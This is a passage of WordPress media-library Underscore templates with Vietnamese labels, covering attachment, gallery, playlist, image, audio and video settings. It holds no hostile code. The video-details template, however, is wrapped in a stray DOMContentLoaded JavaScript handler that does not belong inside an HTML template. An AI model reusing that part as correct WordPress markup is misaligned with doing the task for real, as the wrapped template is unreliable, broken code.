				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">window.addEventListener('DOMContentLoaded', function() {
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
